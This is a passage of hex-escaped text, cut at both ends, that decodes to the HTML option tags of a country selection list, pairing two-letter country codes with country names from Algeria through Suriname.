69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x5A\x3E\x41\x6C\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x44\x3E\x41\x6E\x64\x6F\x72\x72\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4F\x3E\x41\x6E\x67\x6F\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x49\x3E\x41\x6E\x67\x75\x69\x6C\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x47\x3E\x41\x6E\x74\x69\x67\x75\x61\x20\x26\x20\x42\x61\x72\x62\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x52\x3E\x41\x72\x67\x65\x6E\x74\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4D\x3E\x41\x72\x6D\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x57\x3E\x41\x72\x75\x62\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x55\x3E\x41\x75\x73\x74\x72\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x54\x3E\x41\x75\x73\x74\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x5A\x3E\x41\x7A\x65\x72\x62\x61\x69\x6A\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x53\x3E\x42\x61\x68\x61\x6D\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x48\x3E\x42\x61\x68\x72\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x42\x3E\x42\x61\x72\x62\x61\x64\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x59\x3E\x42\x65\x6C\x61\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x45\x3E\x42\x65\x6C\x67\x69\x75\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x5A\x3E\x42\x65\x6C\x69\x7A\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4A\x3E\x42\x65\x6E\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4D\x3E\x42\x65\x72\x6D\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x54\x3E\x42\x68\x75\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4F\x3E\x42\x6F\x6C\x69\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x41\x3E\x42\x6F\x73\x6E\x69\x61\x20\x26\x20\x48\x65\x72\x7A\x65\x67\x6F\x76\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x57\x3E\x42\x6F\x74\x73\x77\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x52\x3E\x42\x72\x61\x7A\x69\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x47\x3E\x42\x72\x69\x74\x69\x73\x68\x20\x56\x69\x72\x67\x69\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4E\x3E\x42\x72\x75\x6E\x65\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x47\x3E\x42\x75\x6C\x67\x61\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x46\x3E\x42\x75\x72\x6B\x69\x6E\x61\x20\x46\x61\x73\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x49\x3E\x42\x75\x72\x75\x6E\x64\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x48\x3E\x43\x61\x6D\x62\x6F\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4D\x3E\x43\x61\x6D\x65\x72\x6F\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x41\x3E\x43\x61\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x56\x3E\x43\x61\x70\x65\x20\x56\x65\x72\x64\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x59\x3E\x43\x61\x79\x6D\x61\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x44\x3E\x43\x68\x61\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4C\x3E\x43\x68\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x32\x3E\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4F\x3E\x43\x6F\x6C\x6F\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4D\x3E\x43\x6F\x6D\x6F\x72\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x47\x3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x42\x72\x61\x7A\x7A\x61\x76\x69\x6C\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x44\x3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x4B\x69\x6E\x73\x68\x61\x73\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4B\x3E\x43\x6F\x6F\x6B\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x52\x3E\x43\x6F\x73\x74\x61\x20\x52\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x49\x3E\x43\xF4\x74\x65\x20\x64\u2019\x49\x76\x6F\x69\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x52\x3E\x43\x72\x6F\x61\x74\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x59\x3E\x43\x79\x70\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x5A\x3E\x43\x7A\x65\x63\x68\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4B\x3E\x44\x65\x6E\x6D\x61\x72\x6B\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4A\x3E\x44\x6A\x69\x62\x6F\x75\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4D\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4F\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x6E\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x43\x3E\x45\x63\x75\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x47\x3E\x45\x67\x79\x70\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x56\x3E\x45\x6C\x20\x53\x61\x6C\x76\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x52\x3E\x45\x72\x69\x74\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x45\x3E\x45\x73\x74\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x54\x3E\x45\x74\x68\x69\x6F\x70\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4B\x3E\x46\x61\x6C\x6B\x6C\x61\x6E\x64\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4F\x3E\x46\x61\x72\x6F\x65\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4A\x3E\x46\x69\x6A\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x49\x3E\x46\x69\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x52\x3E\x46\x72\x61\x6E\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x47\x75\x69\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x50\x6F\x6C\x79\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x41\x3E\x47\x61\x62\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4D\x3E\x47\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x45\x3E\x47\x65\x6F\x72\x67\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x45\x3E\x47\x65\x72\x6D\x61\x6E\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x49\x3E\x47\x69\x62\x72\x61\x6C\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x52\x3E\x47\x72\x65\x65\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4C\x3E\x47\x72\x65\x65\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x44\x3E\x47\x72\x65\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x50\x3E\x47\x75\x61\x64\x65\x6C\x6F\x75\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x54\x3E\x47\x75\x61\x74\x65\x6D\x61\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4E\x3E\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x57\x3E\x47\x75\x69\x6E\x65\x61\x2D\x42\x69\x73\x73\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x59\x3E\x47\x75\x79\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4E\x3E\x48\x6F\x6E\x64\x75\x72\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4B\x3E\x48\x6F\x6E\x67\x20\x4B\x6F\x6E\x67\x20\x53\x41\x52\x20\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x55\x3E\x48\x75\x6E\x67\x61\x72\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x53\x3E\x49\x63\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x4E\x3E\x49\x6E\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x44\x3E\x49\x6E\x64\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x45\x3E\x49\x72\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x4C\x3E\x49\x73\x72\x61\x65\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x54\x3E\x49\x74\x61\x6C\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4D\x3E\x4A\x61\x6D\x61\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x50\x3E\x4A\x61\x70\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4F\x3E\x4A\x6F\x72\x64\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x5A\x3E\x4B\x61\x7A\x61\x6B\x68\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x45\x3E\x4B\x65\x6E\x79\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x49\x3E\x4B\x69\x72\x69\x62\x61\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x57\x3E\x4B\x75\x77\x61\x69\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x47\x3E\x4B\x79\x72\x67\x79\x7A\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x41\x3E\x4C\x61\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x56\x3E\x4C\x61\x74\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x53\x3E\x4C\x65\x73\x6F\x74\x68\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x49\x3E\x4C\x69\x65\x63\x68\x74\x65\x6E\x73\x74\x65\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x54\x3E\x4C\x69\x74\x68\x75\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x55\x3E\x4C\x75\x78\x65\x6D\x62\x6F\x75\x72\x67\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4B\x3E\x4D\x61\x63\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x47\x3E\x4D\x61\x64\x61\x67\x61\x73\x63\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x57\x3E\x4D\x61\x6C\x61\x77\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x59\x3E\x4D\x61\x6C\x61\x79\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x56\x3E\x4D\x61\x6C\x64\x69\x76\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4C\x3E\x4D\x61\x6C\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x54\x3E\x4D\x61\x6C\x74\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x48\x3E\x4D\x61\x72\x73\x68\x61\x6C\x6C\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x51\x3E\x4D\x61\x72\x74\x69\x6E\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x52\x3E\x4D\x61\x75\x72\x69\x74\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x55\x3E\x4D\x61\x75\x72\x69\x74\x69\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x54\x3E\x4D\x61\x79\x6F\x74\x74\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x58\x3E\x4D\x65\x78\x69\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4D\x3E\x4D\x69\x63\x72\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x44\x3E\x4D\x6F\x6C\x64\x6F\x76\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x43\x3E\x4D\x6F\x6E\x61\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4E\x3E\x4D\x6F\x6E\x67\x6F\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x45\x3E\x4D\x6F\x6E\x74\x65\x6E\x65\x67\x72\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x53\x3E\x4D\x6F\x6E\x74\x73\x65\x72\x72\x61\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x41\x3E\x4D\x6F\x72\x6F\x63\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x5A\x3E\x4D\x6F\x7A\x61\x6D\x62\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x41\x3E\x4E\x61\x6D\x69\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x52\x3E\x4E\x61\x75\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x50\x3E\x4E\x65\x70\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4C\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4E\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x20\x41\x6E\x74\x69\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x43\x3E\x4E\x65\x77\x20\x43\x61\x6C\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x5A\x3E\x4E\x65\x77\x20\x5A\x65\x61\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x49\x3E\x4E\x69\x63\x61\x72\x61\x67\x75\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x45\x3E\x4E\x69\x67\x65\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x47\x3E\x4E\x69\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x55\x3E\x4E\x69\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x46\x3E\x4E\x6F\x72\x66\x6F\x6C\x6B\x20\x49\x73\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4F\x3E\x4E\x6F\x72\x77\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4F\x4D\x3E\x4F\x6D\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x57\x3E\x50\x61\x6C\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x41\x3E\x50\x61\x6E\x61\x6D\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x47\x3E\x50\x61\x70\x75\x61\x20\x4E\x65\x77\x20\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x59\x3E\x50\x61\x72\x61\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x45\x3E\x50\x65\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x48\x3E\x50\x68\x69\x6C\x69\x70\x70\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4E\x3E\x50\x69\x74\x63\x61\x69\x72\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4C\x3E\x50\x6F\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x54\x3E\x50\x6F\x72\x74\x75\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x51\x41\x3E\x51\x61\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x45\x3E\x52\xE9\x75\x6E\x69\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x4F\x3E\x52\x6F\x6D\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x57\x3E\x52\x77\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x53\x3E\x53\x61\x6D\x6F\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4D\x3E\x53\x61\x6E\x20\x4D\x61\x72\x69\x6E\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x54\x3E\x53\xE3\x6F\x20\x54\x6F\x6D\xE9\x20\x26\x20\x50\x72\xED\x6E\x63\x69\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x41\x3E\x53\x61\x75\x64\x69\x20\x41\x72\x61\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4E\x3E\x53\x65\x6E\x65\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x53\x3E\x53\x65\x72\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x43\x3E\x53\x65\x79\x63\x68\x65\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4C\x3E\x53\x69\x65\x72\x72\x61\x20\x4C\x65\x6F\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x47\x3E\x53\x69\x6E\x67\x61\x70\x6F\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4B\x3E\x53\x6C\x6F\x76\x61\x6B\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x49\x3E\x53\x6C\x6F\x76\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x42\x3E\x53\x6F\x6C\x6F\x6D\x6F\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4F\x3E\x53\x6F\x6D\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x41\x3E\x53\x6F\x75\x74\x68\x20\x41\x66\x72\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x52\x3E\x53\x6F\x75\x74\x68\x20\x4B\x6F\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x53\x3E\x53\x70\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x4B\x3E\x53\x72\x69\x20\x4C\x61\x6E\x6B\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x48\x3E\x53\x74\x2E\x20\x48\x65\x6C\x65\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4E\x3E\x53\x74\x2E\x20\x4B\x69\x74\x74\x73\x20\x26\x20\x4E\x65\x76\x69\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x43\x3E\x53\x74\x2E\x20\x4C\x75\x63\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4D\x3E\x53\x74\x2E\x20\x50\x69\x65\x72\x72\x65\x20\x26\x20\x4D\x69\x71\x75\x65\x6C\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x43\x3E\x53\x74\x2E\x20\x56\x69\x6E\x63\x65\x6E\x74\x20\x26\x20\x47\x72\x65\x6E\x61\x64\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x52\x3E\x53\x75\x72\x69\x6E\x61\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\